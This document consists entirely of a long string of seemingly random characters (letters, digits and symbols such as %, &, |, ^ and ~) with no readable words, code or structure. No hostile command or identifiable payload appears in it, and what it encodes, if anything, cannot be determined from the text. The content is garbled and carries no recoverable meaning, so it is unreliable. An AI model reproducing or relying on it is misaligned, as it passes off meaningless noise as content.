u&|%oRf%pEUIrW2F6^Dw7SdkLrVI~R)UIJ&u(12wuXq~W6{2R+xwRuzuzw]]E@RpLBBL:eqrh&OxQhk56ye(nDiRfpDr9u}JwxuWWOfB0SO^S7R~(yr+21+zWn/EL6R1rXxiri{F0oE7_LWB0sWR]Bu6zJoB^kSu^ihFdzky{qIBfB|1+N~Ie~N]AW~xw}sBQWDB-OC06@ixQ9ieehOp+]r|_;rxx2OuooBhdpwYJA&hwN@^^suK6XQN&Uyz6:6hpkWuw4ioyWpIernWpNXDUVr:ywDEEdE:rQuW9:R1zECh@fprkrWee]dIR-{~@t5:r-+W]TEEVwow-xr]TUJxXNtq+IdQ6o9(SLDEzA;n+zuuuO{or5{{rnJ/rdrwX|h+xE|WpQIIWCBXxEEW~9Bu]2dr-A@IpptT-~XQTwr}_1x(U~CBFu)0|r::KBr/JFd0WOJyexhyw&S0+ruLtN]q/Up+YutRhQIEB-diTEu@nOewtX4hr7{JD~&+dwIXoqr^)25|kF0S964zyu~UeN:uu]w9;F:]hDRTSW;;dwB/QLNuwy5rr4uDuRkh:kD2(pIVR_-6tWRr~pw/@W:eW2-x4eBOr+^E^]2K+:I6f|+DhDFqorx9+yk~SJiU}]9SDpI^u5hr(2iusN4@LI-0IIB2No^|~~h6pBUJuE{xifs5Q2iOID2zf-yTn_XTUxfk+i~iSeWqr|uxEw/hrnL9^W]WhqYiWiIuwwKIpI;VfDxewE~i]5wqk2zUi4)+66^0S:YLShW-xIpxEN4xpR9B]-z2@uye|sEtw{J2ut)WpWxy:E(9uEkWr7+rrR{Ixq-yEy9TuIrwrzwtFFiA4@oUupEE1V6K;qrXxh5^uIe{II(no{krrireey6wd7WhhiwdNr~A%q]L4rzxWe+rr9&)hB}qzWBIyEh5i]Bx/D+SEEIB@2I&yJxEWxIRAdqiQIAAJdOyh2J|^{JrUAdBDhx4Wo{Soex^~AB5Vt]|pd+KFIX-^W]/wSuBO^tw9T1DdhxRWAV/i_zXBJ0:BI^~}JX%)W1R:dEf1Bp&5|BNSukitWIO;}^5--}u9qzxtu5puw6D:kRS;nE-)Nx6ELqhwxqD^T|hf6Nth_q_YdL)s4DJ+xW~KUiqCNzBJ+|)B4O+F4/6^o1^hJYn--KVTkVrtd]6ET|rzi-&r-]w)t(O~I^|f)t|SK:o_R]Ak~;UTKIf1dU)&YOK(TNE0N|XFCSwB+&ErRIWJTx{(W]FJOOWxd^|2Ews:JsOux:}p_YL5X/9eVK]Ir)qi1r%:VWrp;)Cz7LrpEyqIWhKkkwu])UOkY69qp7D0KWiyWWI1XkrxI%IEDCru)foBupwBtCxz~-JwTCwp{Yodo9(kOWzA+r{7pALNzA+DAxRW-phfyx^iYUuxSwpWT(5rzOeoW(f1kJ|]6wAdBnCChWSSYIS4@rwxNpr(Ji|9;iI;|qWQ2W&U9rh{ehBE9)rB+p1pr0X@Q|;&1}IAQ/:U7CooD++t:DBU;re2%+UhOA;5w%Osk(JLkw~u1:Arud1wD9LIIu0IIu4SF:pTV1RC%w+IN)K(-{krEEyduF)WSspxu_0OB~6pryriewiFFIO~nYC^T:9:{2/|2KTiE@T1UNzVB57B^qDNezEo/turrN-BSX+sdk_&Uxx]NTS+^1TnB~{id7dtdJ}@q}^{1J))p+D}TV:6Fs:UCfYCA6:@QQ%6&:+Dx^VCzIkD}Fh_yxruh%(:J4-CN@q96BK+ECXXQytL;(V/SQ_YBxrhrxuirVCrw-u]r~kSkIrx66ueNDCDR%DfC}ipr~2qtDuQxetr{xptpt@Wp{uIrWwhkrru_ioDCNsr~WxDDewDxX2S6que20_k-t_rpSWIEwt_YV]xExp7E2O|yxO75{1ssSWYUrxNCJp]^|RW{{qw(kffo9qu6^hu|7Ou};X7O9S6yRJ]O:;szA4f)dx/D(uB/6k9}Lp6zL2kdRzpydfuQs&xTrpeS@Q{DBr7&AO~u5zA1fwJrkBwR)B(t]+D1Itpz;}7ORdI:N@VVBJ^Tk&C~Onw;J9xLWru4^pCfVzU;|-9rEE0t4BTUS(0}}^do/Y{{}Xe/t)qWr5)xfuT)Ynsishh6LVu^Tq(Fe;s+h_Ak@zeuYKwXk@Fok+zk-:(s&-n(6n44}%CJ6/s;)s/X:R_T6yAN;d^:Osep4~:~2Bpx|ExDE]XWr{NWwur%DtYyRJsInx|h-p@srxA6R_o&:xo&CxDxIr7TirrhIpD46h+Dx:OBxpzsKrV}1pONWquVzwuEs]r]xp95nxnF|qr/{-oE)LD6JkDrxI-WxkoUBIDKkyDNq:(WtoDd]zzCEBO9Rr-uQD)pp^DrethD)%h|IxJh7%tLQo-u%kDz-EWYS-Uu%zr(%I-uYTDzdd-dRE40kB-kLpiDd{0y_yWrNdr;sdSrs70rsA);_{LuC(tNi_+L%_5po7Dy1IEr@qWr{rn;/ID~{B4Kd{yrB65I|_4yKIpet%D}-VI&L-TToT1Vz0)W_p-D0sL)t{dN~_OrBT-rWdru+kUNA64RE(rf)dDuk(OzAzoQ)Eo61E~ERoUt)Dh5)%J5U_xnBB~/pzh0qKSUiYJeSYprExrruBd7f@Kr]_JxKS+):o4A+%diwDRu5/u%zKSW2{_kFe_;LqTk0)D49fT_/(@x}}q_^KdEf~{OXYp:(w{Ss/oOX7/E0kezrkd^x)6zrz&EWEASrhtzW^wLKfuXzfkpo:1E^r{yrxVrrNT6f/{p7keJuUrOr9hOrFrzr-06BxJkIL;;O]2;wx{pE+-;D]4kV9w;rw|:r&ixOop6yw9EOuEWrx0LBWW^Nx9yOr9:66QxSr^Wox2KxrukE4):{0ikyWXwrtLLrfJxrJ^UtkBOrJJdrU9^uuEzrwSuWySUWJ(s+x+^ieFzD-SuWJ;{uxs9rNs~xIqkrw|6E:S7W]1er;FiyeXtrUR]WzYSE+/Wo_F)W-ryI]RuWJ/s7kt5sIrxtNw5Wpzn]T{hoRe^CqzkzwuYRO0:4xthdS0/)WI:+WI0KXz1y^u^prE_IrwSo~S(Irx}~R)trpwx+rFUpqQ%6kqCrJSRD9%WwNSo1XitwEiJDEkW@N%E6+%&5Ftq~I%:|ekdNpu&DJsL5ts)r~Bt+5uA~]Wz|4_QxF/tTR;5fR/y4F_/REsypX9)0e^%5NfK:r^@dp+]-OXLu+u24rsK-puxnpYIUr9twJ_}U]+^DJYX4to2OxDr:iA2pxOxIpu9-xWV09OeWruN)pz)~]EuChz4+yuLupIC;LD_p29sdiVoRLxuIrCR1rrEUp9ThyEt-ErIKCWdVy~e{4-wtoWBB2iEeq+(;k-rI(xpR_44yrpW)TpIYdypLVDBY4Oy&^L6q1O|woWIVi(Cx4OuY%LSWS6oCooIVdL6K4IrU;OIN;pIYDAE_nNE_sFrNkpiqQFr1CySyIIE29ArJkDIAKIB^}EC]frExIpE59qr2O]x_USXtOAE@|(pE-y4K6WqYirq7:dtkBRCz&r%sVLu%DJqEs(Q~xEIkE-u+(wn]-wIXx~SAYE~-J:~^s~ERBT7((hQq_L0C{~FpkJT@-n|Y~4|YX~E6ihNq0~xXDp6%zE4Us6ud-|w^n10oEOJ6^L}u(R}udh/4ES~4|CDwBi4Xt)~RfW5{Kp6N{unX/RO/Yz^xQ}EFATtyzI_WYdDx%xx-+D;S]sNy9owyWn5yqB:Anx6+iUOzfiSrp/VLu@BIu/DFQ0pBIYEWE};B]I;w6QEq9]Ir7h6rE9WOIzrwS0S&S;EOxDzwSINWrhpw2o_Au1i+EeTuf~xuypLNyfSExExr]NJUTS;OuI9-TEzrh_-BryJ+)zrrNx;EWS%r]ILe5tE(rDCWJYTEisq~WkYr:s}|zN:}z7|-tBpxJR+u~2BU2s1I&B:rEJ6EJJKE-;prf5z0EOw-](:uJq)IUBLuyy{~2J%EB&ErEC]U+~YurCyuO^{E7@NU2%QWD0f-~r&Bu^6WOhk+VxFV;96uJ/4tNyX2O1;uI}wnXICTS9RKpwqrrwhDuESI5SBp5~-wruShprq-tALVx_kh~~oU5AC/JFCJ+iJ-X(7zuAUqEquU2iO-FI@qE]O0tA%qx)^oEz0)rA%QSuAdp9neJ|p:];{A~;LAR;1@t/yn+V{{es|p6Yd]}Vf;NsJ4&VFNFewsx/6opxWWpur:kx{xrUJ(rwfo2xBWp&)fJ9KL}XR6x^_WEfe-|A2)x2|49&h&r22duENnrr-r;w{W9uu-rOuhDui6poT|pr4+LuxS;wtRxr1R6+SNyr:)r@A|r-B0By~wC22iroCtpixYOp6SWD/xpR&r;2nrp9R--wYTpt2dOiX%)oBU{Qh|@-~~{NpB6O@_5Fu6ITSE%w4LpzDNDDVY)WI%ioT%Nfh~Ko~|T-I;BDrA;I~rI{0}RWV4uoRiypu;IDrV-OrVW]k}RrBkKASq5IVJQAOLCwBQQF^oU{T-yB^{+fftKFCzA]pKCUCNAC1y:])~610~LoE~zRrU_tDBAD9VRISF:EUN{4Qf{076xRE:r~E:D~+WIR}A4x}-]JT4EIhd244CJnp~@+xLpIEk5L&7AtAu(ns7t{A6FEnFz_A^sAAy0UA^~Q4:nd}ey]}:hfn)+LTN{J}er]&L+hpLOor@i-rJSO]T/QD&xqnR^IuRdO6ed}AsnK0s(u;9dAT7/x]+%_BBk6rnSQiqQipxp]prr1yrrWLuh&DrC~ArVdxufUyrr+pr]{SEVr6xqTS(IuykY&h-rB6w9fWpVzo(kiR~Y0rxJW:;7%dEwrrEewu:h{1YCWw+f0EwKSrrzLprzdyrTWF:6((Ed~Lk6+|:u+ryxt9:CCdk]u&Yestr]];rBBC:kRoDN+f:qWsJ:wdu~WBI+q;rw&COtJ_Eu2qhwwzrUNhOz7C:2pBU:p)O&CxEJpUO|QFi6K4z6T/p~X&Suw_oJfxBT}npiS%U6iJJDFV;tBz%9|k0i~r|V196~{5CA+Or}roUkYkJ4D0i|oJJB)1N+K55oWqS&rdw-(SLs/oyN%VJE%qRI}nuq~Twkz2)r|2+&uEIr^Kt|eJB&VB%n_/xE;FNXYAFUV}FUV:XAe:AsVJAs^(f|FkenWohprER1r+U9s0zrxK-p^kBrFq%r]to&7w0p&d_u+|h)B~|6W7z4AV16oziUW9e+2^x1Dp6uDXupDUWrOzhdrAzro^~p-iXLzT6_ke+hr2upty-xw&dhr-du)h6ropI-rrJWu6|-yXxhpL@1ph6S&}_k9sI]uxWOu+xrzJrrx)Jx%2rux:upk:zXXoNKOSy:DeL19TtCrI+(OXL1zUXu9AWr5w2R:4@Sh0tkrr:{D9]hBi_5uwx{XnFuJ2qd;s4dD/F1]e%yuSEx/z71YRQrOyu&7uOi(fEp@L;h^Xt@{oDwtW@4Jon_+~EEWuEBuue70eITpyWsOu1xWE|Sr9+NIrRiRNA(urp(rI-of&iQ1q)srV+D(|-)RnrARn]AFn]F6TXLId%~|fhkA06E(QJ_huU4NUe_+6LDrr~Yrqr-@4Ks0U|]0)9e5)Eq^1k)A|LQ-JAAV)zf]Q9FS}O1^/1k0nRYOiBp9fW|ouK4F1AqotA7IuwIIuwYor@^orV^Dt-]{uVVkALUuI|^uEnVeI9Q:n}(XUOqIr-o:h(rT:ydIDtD-z5F%s1i%~oI06LO)p5VVINB{rE{t]^y0i(ANq@_otpIIr7/uWpxfxufdyTSOJ0xzKCkkr6n;~de6XyuJpEzCEEuRWI7yuD&2:/r/n_9rzwEyfD-IXkz~o9YKQsY17sf%sLd1JsY6K97~{97rA1EL0yuC;9fJ0];pI-&ww1rs(E7%eXfDs6;stskrfB7zztAJB79hd+I+1NXYipK^WexLY;5r@qxBSrwXzd;VB}Ek;qELEr~;NA}1Vd9K_-EiNA4f~Es](Y_@D+t494^S0iXYR9yy4(r@LW-t-(Xnz-VLo+@Ai2&kSue%q]skUs~SfYB7}YTu~01To/I@~kT;UXIIn_0I(z(L_SCIWWq}21FsdXies0z_Wrt/SrkX2(zsOrte]0k//1rr{~seh/)%DD6_Fis+X|4_fh+Y:-UoYDJ}z}Ur1qqxJO)r)}npi&pEY5u264irrR-]CorrQO6rkrDV|x2oTDT&&wu-R]Cw)p]rhxp@S@z9@hI&Sozr~opWC%DDq-rA4SXw/O)]Tn^9TK{Dx^h(S1uozYh96JWsN%Qxe51kfz_IJow;J1w6:}-%FEhs/01udd/%hFEI5o/;F~iRe;ro|@{k9~p0ITp9_-6eL:/Ru}%C^p(D%Xuo^;xVw|Y7YBJIu@|oD9xpWr9rD&L({kX~|Q%k/Jqd+kI91{yNT~^%Wx6C~D|IERo/eC~Sd;;+5woWUk69prrQ/zn4u7puWNQ%/Q;_tI&rzU;Y/2L@|ep{KYQY4KuEhsdSTprqD5TtABp}xYrOAi+F^4+L@V%u4i1RF4soE~N^^+C2p6r{%TwW0-Wo9LtNK1(FR&Y5Oh1]nQ)79&f%F&1}^}7XB|:A6wx]}/h_WL~4{A2K;@uTI(p|RnD-Ww^4|BK@DOi-L:BNRo{(9S|xL0)tqRKXUS6-D:&E+0}A%U)pIruEtF4VehfOSi;oyEFq]h4ewqT+rFzyy(CIIt0K];^o%^ru00YK@XVW]Er-Eh0xAe:EU+rxEqtk_eukNph~u)yuDkKfL04&Oz~Yoz6+QSsEDyy+uEfEC50+0EixECE4or]yLperpD-Sf//YzY(~0pi%fh2sTh]}wWz]]rByVz+~Yxxpr11nweu|rsKOL:W+u-RWoSqx^r~I4(LFyENeV1r40WFWxNCSB&E-rT+OKx44o{%QpNqq]+;iiVAwu~C-O}I-;+eq}n%xYd&2kh+On]nhe2qeBdi6rid)25n@@/WtBu22ILOOrrtYI5rrpLxxx~reOEi~Nr%xiSuB|{QBL|pup6yyrSyC2rEESh6;Wt]~}6EEBEQzpErqEL2(r&peC^f@qNedeBB]zFWVBBABzk@FN~it:00qAkD&JBeASwAAK:JzQUB2}Cx^hJr|y5^}WrWu;|}^]R}uI)-&2Lqh6@@pD^Vkrk]NA-&/16zeAUU_7C-qFq^KLnIr1L+}rudES^r]LW]5z9u~I@22I))duoEB(yrAfxqA@KQp~u2w6xB-uRRT62&suJ}|67wYEN-A@(+}6Ehy~+WBNrY+QEf(-{u%7rD2pTY-rwu:A}RRABz_oT9~LSX~W(kARWiE+0pEq-LI(oypFx4whEYC(wy0U0&&I76tiswwR0O(Nr%9RCwnw1eqE2CC+|DoDzrtCxDOr_24rp]SAT&6ID|/tCFBrLUyeEIO2dsprXd&w7IwTQdWOyt+(KSBk&hhS;+|J+KS@Cyuk{%1O{RVBK4Nh|ee]oe^BBrrw^du]6r(+Di@K2r2&O:-Wru7:5%J/{ru)2;qi{)FrwS1u+AFyE%;0DxR06ApO|JJuonWOIz25+S:0XrS2A||C6qTJNe~R}]}A|s|N%5|0DnffNiI6&]B:%Toh|r|eURFYkRynq}qSD22EwBe6^WEksQY]k)}1&V0OB--FXKtK1]9;-F/~L&EVn4t2;qz4eJkLry9e6_WWr^xu1DrLw:A-yI4EEk]n6wu0WIpC7{rI0TYyy(pXwrr-T5r64B4Vn@r45IwI(owiN;(ozw2;Ayn@tOrI]sC5yrKRR9-_EU4R|rIrpzqzR&zW_;wr+IuT9Shw19BLw|R^;E]wDr]Q9upTwTWrrYyr0E/NuuE10WppYWy|JShuw/rF6wL}KyJDyu-NJo{Ex}LYE6uA@+hWf:~xN(0rIu%TuSpo1IFiWB-R{Ciziy2^k~hBIJi+|LBIX{qL6_eYyh/zh]+CQUuk;y-JiB;uTAiSEnBuUhEpCO~%7IhEqNK6xA&|yk+ihR6qX^EJYB^y|ddNi^As1+h&]6VrSVywOKoiqeYAzf2}O9zN7u4qrIpI6w7eIrw;xpfT|n2~hy-WNX^Sry(hCuuWosqU7Shx)5@{^JOJYAOE4e9q;uiC@XDJ;AtkW~rq6+Bn|T:JKLnu1h:o/n-e-rqsi]rV(uBeXYno25s-yEQ-6rrhCup)Sp(krEhWFCo+W/_ER5V^o~Wrwn/1W-)oB5&W:UAp99hI/z-;U(FFqyx^7rt2h+yr~(^r+Fd2ruw--pxA;-DR4YEyWsTrrIO_9xud:uk7%}0krpTy92]k-uh~2|;]DA|2N_%NBfo_EKd1r;x])ry;nW5rN+ry~oxrkWe9Cxr]5JrN;kSy0hUw]U%0xxEdUIWBz(I21nIy+)0Ux7B0I6~I:oW@t2dtI]tBpu|x;Er(rDRDr0(-1^k}F2Q4EuB+tr7rh-5r1;~6N)kO07V{LSuOrEE)5+|Vn0S@0Lys^kk/COupRrh6O/%-RV^h+zQ7pCzWFhwTp+E0DkBuTN+FkqY46sxzepni@XT0FI(^Kn&AOuy-FJ2eQSzXN;YEOfxDTD6NVntJ:_y}Ik%]E~F@srrk]DD:VK%~]R;LWkq9WEw]WIpBoNQx&9OpSoBrBQAL04zSiRJ40BIxX_(B{rYDxeBRKy-A/qDDrwUY7n|zAIqDqW+XXIIIrW:J+KSrrrQIwu]|CrrBd{~-VyDWDz:Kux^NJXVOw~ASF~6qzVxX^Su&Iy-LJAh(X-Vwyf(kx|U/x_kCprNuK-r@D_0u^Yh5xE&ewrk0|ou0kpoIBqu+pz6Yr-]h5LhAB]II:0%^)7yE4;]qCrwW0n9IOIWW7VdiLY1Wp9xsh2;F9JuiEWyA-{XrryypwwxDIhxuSWWCF9oyEB1ehVIYw/-6Se:W(uQ2kzxpANuxKW1kq]CI-~Kkuu~@yr0r6~uD(}|Ix_7^XKDFdALw9rCnS0u:oNK-+Nfz0-QorIeo6~TI{DUxWF_u_69Lzr}XUKrF&0BIX@-f47k^;o/VrrtKd)TB2BIDq~o^K&%;9)5q96i4]WUxSpQ0qCWyw(/Xx_f0y&J46~1Sok-x-0udxr}X]|Btuw6wBUrprd;EE;oX4f;y&rs%9uWr1kBoqVqt(9%%~E+RXXqAdDIhAK6JR&%t|2eq}9w2yL-6^0oS^X&kzT5~wTOuqssA-xDuz+OXpY2:zOJ4TASR{{ppNkiwW9A+CCpAVkO4J^Ct~ExhhRw~wW/TXFKWQ7@qkUyFxu;;}Kr51Y^iq1^I_:0VSWXeD9t2XnNiy(yn2N2kewnWd:u}N-w5|zAfQSFdL02EoXkkd(9R+OeWu-p9kr+pEDskeDOp1LEYpzSDxLpuNwoEEzTq7WuRCprR_iexoEIIE~uEuxwW6I0ADrxhKr&pIeV]wJkRih+:turWIE)9~;S7]QrE0kn:_d5L7^r^US{hy4WV~JABkCBVh6F(d_~1:tBr:zQEh9|F5rF0EnxdeN1)sQINiA7S_C|UCTr{{rfQf-I-qQBW2YRd6q+LWS/xzOO2;q%yIOhwEz|96xsXKI{I:{:RL+pRR}+qot(wJK(qoLSr{LSeQYKTANp@WOx)EuQ|r+iTr{w_(~Ez(J)Irr2V+RiR~nXI(|tF(|OIWQt9fhArEAQ2~hz0he/kINnwre%1IW|pE:5QWih~IhhEI|Y0rIyk(:IT]~eVfReQf4Q5reUYrE~DfC^AE]ywU|A(u0Q_y/zTIFABh}~y-/|Yf~6qE_nV+CN%A};IBXW;~qBRrz(nuukX~qd7fqde(9BTrWS2rd7@u^nOW)utu^XrEx7f69XF]^f1fsY0f2]Ju2Rq~V&II(h+-EpJ-x9fr4L2re0&r4CU(7peru+LN&DEW:Jd+nWTrt2YhhtX+KzVzz:{U{:RU10LEwE6Wh^NB0xoAUe]r}R67/NpDINX)IN(pIrKVTe:Npwy{Dr|:rEy-kWUXpV{1rWt|}Er/uwy%&ityIr;QqEfV0EE:puyhWW{7Di~QI+Ihr7F4oi(7DwyDIrWUC)5eIN(zpr@1xr;/k7/4s]Ln6)4x0fod&|z&w|yF0&2TT-dsCpW]6rx7prXsIr6;rrhdWpI%9zikurhkIr6^I(KSxERTiwD(kE}hRET{9BuTn-I0^]xoW(sFpw-LDpoFrwCBO-~T@uDXT-IVR-~4krEWOhuWAu/(DuSUWrJ06rEXDxr2IU+6u-DerrI;wfepDy]eoke04UrI0IE{+B}A2U]UsU]o-B}_&th@rB@w2tpqDr7|T/@VhWrNxf&U7+pN/okA5QDYi{r+9QVV0{BxkBu^kO-f}_~_ukWhXhCu@h}VrQRX|EIW0n]Uurs6AxrppyWrJrr61Br{q(D%YDr;E}2pT{r9sErreWWO0IiOy{rrr{rE~L+SrW6xSus_^+qSi--:D}DEJIwdqN4d@+DEf-u{ySr(ryE6]h+_@TrrK(rz{ziuhpDr_(r{FyJ5kdWRzBwoiriIiDI|Su@19Dr5yOrys0r+e0pQ0oRx}~~EULr2x0w&6VrI2Sr]~(p%BSk00pp4~;I6YDks(}A:LrW/Rz+Q_E^N@oBWu^k{yW}1K6Wuo06(y:wOt%x7O]&yeorWIor~rWe{k9IEE%zBJVNxp+6r9f7xU2DzxxhBL;5k~@|y%suy:tt(B9kdw9XOB6@rN1zr;1yr;6@uh||EAw}uKXp(4p6WO]2U6N&SQ(IrrN@^Ez_-Ju:ruiYrr|IUC~B^BIo^BuKxB07+~ACf}B}Y]BUO-BRS&usurAnqSK_+r&;(_IeVAE^Id5/ExWE~q)&6V9O~@yXrxO/]qeFB_r@rW^9ErdCUsff^9f%^9foOD77p)AiAw;VrEt0ruOANA]Bru]]ru(IWx]wrEp+(xTEEuyOrE9ySrrUrxJUrx4qre^qOez7ruy|ru+LyAQAE7O)Se9e-u^Y6t_W^t:;hKw]+K5Df1:B2/zp]prr%rukrruS2Dd~Dx7wIu7tpO5kN461qUitEdxBfC2yU+C(Kr7NLox:TpxL:px)d|E9B4V{1V)NX:Eekrx(4rx:DDx%Ik+7XpwynIxJJIxYNIxfhW5F4^iLLq7yOs2/Az24rkBX7n;7qUUsV6C{XEC/sVpr^o-|x&;S6prf{Euksp(+6izYySu0{IrY(0S|ksexx@O~TU]~fkzDsVLiNdz1YTxWqpwYJIw67tw6^++DO]N61pL^wR;:2w-B6IE4:2(4YUS45JzI5Dri/rrD2rhETokYYxqe-4]}~:Ux1]BqN:I])&f+y~B0XVI]L+fh@rUAQnfq@kh2{IrS9D/nA4BWfCkq~qTUU/rtU7uCuu^~^9OVU@TVUnKOYp(}AF]Sy+E4J-FU7oq^%xRCrJ-rE~x~|}SxTVV|W/O|RWSrWIrr9TpU2tpnSTy-0rprI7rrk7RqY%:xzqqiWiB-:^fn5{{rr:yrkpSpEDQDwsprrUDxEt]dTF;K4]UR{4nDz7_K4kASs&^p]zOr;z{q1B%]nzr]/BnTNur6izDp~;SpE)Ot49i4L%-C7E^1Rz0uwD:q4tnISu-z/UkTU]kh7erOrDAWC+urus-Orr_o%O(}K:S4OuJ451Lrfx0r-tKKwpnwXSfr{:SuWw~-W&%RWsyiLJ%9+|BiL/r~B6KS{hx/{r6ox6K6r;+SL;w1DBx;ki-~y@u)k%tWrEQVu6u9BQ-0uI;W_|e%f4%-LEU~rxIx_0^o]Ci()x~U_B~pF||iO&t{AC9@&wy&ArVkq|r/u}B~Uq&SFqJoEkSFx}&hFB~RB)]ouqWz~B)YqudNL_z~~|(CfsXzkX)oFAYyJ^yFi2YL7]&)Ts76FOXREufrBrp1LehdF;^0Yn]-qI5A^JuCu72)OwR)Uht9dtEp+1J&Yz2yLp%drx9@r{u2r0z/+JC5zKRSJW5qF:6:Tnh)~-6KVLF|L~wEzNRpS~F&;F@4:{F)BI)SN)e{WIS^if}kFz@OXz{fpu&oYX7xExsoLD%T5/U{fB+%et2{TEpe}^XX@^T4A-wo5IuX]5z|-DEpO:uDwp(TRhyhU594Ou(FR4wTDWzX}^]-FDe7UBzQ^(wD5px4nIuFAIwiU)w_Urwp:rE;((NqRhDY_5rkLrWwh:SRo(u0~WrC1&:IOruSeDr}_DuB~+qrYIwSY2kisyBBFdFwr(D}s-B|WL]nYRIwdAr]w@tC0LIVwzkCzIhXVxUV_OAunDr|;pqiE0uUWDuR50u}TIFpnEkf{TA&):Iq-y04wEksttJ/)oksYsJ}6]A72^FTSrrS6Iu%uu_e7rruYs]UKi_+7&:K|TriR4eIrr_O6)6dutBz4J6KU}6:2+R/FI/D{CWypI_ikFRD{0p(6UYU_sd-_tX]hJ2(Y:iyqX2ie&_^4AdB2zV(2iA{2r:TCx@T;^|t@JwNC(uUIOsyO6BrErTuFKR4xkUT7%iqor@n%Or1xK5rxtLr70rreC]uzU0h]6rryAf|4&L1{XLK]ILV9~-4z0rh~NE(@2w~I9/9WuNDQpSr5p4r7:-r1^Wrx%py11-ux+IurT6T(tprIr(^Wnu{tsOzy{+{WYKxStW9~7}{%dWfue69~k%~-X&NuROf0W|-BRufnId@yNJuSi/in76VB|A+U/ErOXoruz&ry{(E]+srE((rwL{pUC%SE6JW-~2B+76uF0:Of}YJQ{ie{rfpfwV9T&pkhA75:26hO27q_)tWEVT7W|FqO7EwruzfrrrWrrz%]JQoruforxwUrxQDxC%Ux+rerrOyF6Q%uhw|W@JIA1U(~:&w0xzhwWE-rEz4]WKURI:R_LD7^KJ|)Ch6zL_w2V-we+(r0hqsD14u)&BRo~}SI1)RyS_Q&&0%X&DR&-&Qonp4s-k|Ve5KTX%iSR/Y5-/@:%S@@%zsExrurkIrr9ooI]/NVpCOrw;T^~}RN4T^y7+up:z@pToeEBw1UErTA~WQOB+6yr:erw}7rzK:r;Qtw)Xhx(t%LxwshYDo0E]^rI|{su;z2(9q4:zq)eE0u~2VWu%]rkw5w/uIQBJen{fwhkB1f;0r7QD6n(Fwf^FrDfsqYnUED^0|&DfBkIrEuLh:YhJXQTFU}Rr~0Qrneuxr(IuE2Duh(IJqTtUALKBsyUo9A+okX@IpVY@]&]U^Q5ri%BA-|dJ49SFRu@RON5rx7V:ITrr~9UrECrwD-Ir~/p:BYrr6pIuC]IwDwidiXurw)-ELriWw:Dd}^f5x5x-)|p}Iweo1(:rw^R{|Bs^K&TTx]X5yuUiz5Wd:4^nyTd{L_@EyX@W{{k+fFsX]]i7A@%7^x;{@1Tfd_{TSY9IeCDTF%15TApwSuEX_;qCo/fn5Ly9JUNrO:pr(x{OwrpuqhIuDrVr~RL/16rshB&+R|Co0/0+wn6e{xFt~r+6r:O-rhOQp:XLrBEErp_0rW||uye:wJo-pf@W+EtXKyn+{{Ly(/&p%O:qpWBA7hWLrW/VINI~U~]+4xdIAy5C;FEY@e-t|wU5YL4fJADpBxfwQ1xXSreQEr|wY0iQzBpRx%hyuFz4eJ-uhLur1B4(r]|{E9)s5&%)~_~(BrCUfh}@FtS2_nKY_rk2F6pDofTk0e_1^UW-rxN;)C}(EKNdIuxpr]Wrrk@xIr)2hW7OrpOyrSF0Tr5BCW(JL44oV99dOJ-4IQs1zSKw^xpB5r)CnS)Uh%/TF-h9{^2z(kO_7WrDB/pIWW]w7ttDe%Xh(rViqOS4NwDWUyy|e5}@su~o0d;9|}KQufinE6i+B@Y~+qin(SEesoSdN^uDorw%kDiDEYrDrOI]ph-rr:0RrWtxoD_BWrBdAz^iRB{hI5}9Ou{oedr6KIC9or2k6zI:](eDt}1u_4qxnuXsQJQd7eq_17}tIrwx_T~uIwr2qo]fIkDrrD-}I+B+iO-;pwF}iFwyoCSd%k6R|o&t6CXiT~ryo_2~JkBi;96RNiRB%eB_oYKsJCB-B^{2Sr6~fpB]J4-_5uqDED;A&)/9qwqIerwA7rN;k1(fsw^XO{/9ox{6Xkd}Vs6:o2Q_X&h0)0e^N]h~psT]RWEI~{S~WC/W]4Y/E94-p11x/&5(nSirXku^CNxnr%u64{kQyx{kVdWCC/%zLx2rp()f+xrxx;BLEWIfNtJIp0}+WwwwC_{0WWIYTzRJD/K:S(VL_o+IWeBErhr]hI%pyxrrwo-r-tU+OrrrTE^-krw7XdhzT{wTCO5p90-V9W77h6WurEk224iT&5TBIx+YSwnWrzKsL52p&DExExrFQhdTDB^h0IpT6))~yr]z-YSSR{&uEzr24Deo5NeeR]xKWdW)^6h9oOOK:Yhw~RioFxyeOW00OFVO5~iiT{fxdd&;S6r0Dn@_DK22|ryydpiiqhC:z;iB:OJ:+UdrWx2{O:zzpu(L0YL/Q+L~rXyuQ6xx{T4KwJipd2@_LLrUI0ohWB](6wrEyByVdD9dkdDfO-txrhSO(5@6f;TuDIDpNTS1]CpyDLyI;x_LIup1UoRo5C2F9JX7d0YL]Wrd0L]92ErJFQ^r_Ksn-~Cwh/h7k;-oYdx;KKoo^6T6|XFF]yD-J:6I/ur{^:Dt4s0IXurIuSrY(ywwozop;BtISC6rpBAQx%+kpt{InWJnJpC6r|xOT2C1un0LWWAzhuuDpSRUwJwBC/SEWItO7K+~u]niSE]r}+y1Uoy+XSphdSY%zxYW};-Wy(~BJhNT1wY+YXWf@}(60SkE]pi)4:24wy7LUI}0LDTrs6p{e{9Q6r(|)-LVDXXT/~00LS{+{Y|Ow0F9%CTe/@(zzWyN5puQE(q+)}0CCu]e&&A;oV+0Qdsoxx1^0~-rB;7YCz}:z;y(FVJAKeK7Is;]rupCIC:iikxxitoIWVD4w+r5&}%4ifKYDTp::T%::/tpEBiy-x]BoSo1uAOY26qu/&A5Kk9kpTJprA71zTL/_S}T@7oO}+qkDEuQCWNrEnwtQdphCApp-@%dEyxBrTurCw~wI(W]J0+k^R649^-(4z-2;SIn4SVTQhs_F;fKW62rTx5|sO(LuKAxVpzdrp]TfUw2DFoWrIWLOSWhFyukRnpuh1opD4SED|Tw;u|IdL;pn|/xzEzz;}O]VJ6]+XkFz6u6kJVQWS]IrExB;~u)xL6iDw:yrEJRi0}EBpYu;:hpp%BwISrY;N-COiQLA|e9S::knyIOrykKEuz(}:i25uBqC]A5sw|^Qo+7XV5R)s+iIRIEQ1_]x(f|w+zYL5(nC~J;B~ODIR^zErue:^]tDix9/0Wsiq]]4JVCOoCt76x+0EJiC;ILqx^Kof+-x2tBW1TxT}I&|r5Q~+N]Ay^ESR9fqUr_Q5Q~xYnLDx:Crzrd(z:yQ(E9Xw:y:F)sVOxw~uxq{Ii]44_WR/@VWIQr]6Qy-Be]dCWriz6dWpuOy%YKV_7%QrspD:LW4t0%ndoNxyr/R)BuA@2zOkWS;xxrNR:~V;+pDwqqU5|KrLLLBk)XFw-66IEDI@1Sir]XB;Dx^WD;(}hkrYwo1wSirDn/wq;ftx4yU5_EwD7dQ2WALhxt_u2]TQI^I}2kWWn